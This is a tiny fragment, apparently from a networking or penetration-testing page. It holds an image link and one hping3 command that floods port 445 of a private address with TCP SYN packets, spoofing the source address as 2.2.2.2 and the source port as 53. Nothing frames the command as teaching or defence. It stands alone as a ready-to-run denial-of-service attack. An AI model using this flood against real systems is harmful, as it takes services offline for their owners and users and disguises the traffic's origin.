 hping3 -q -n -a 2.2.2.2 -S -s 53 --keep -p 445 --flood 192.168.232.129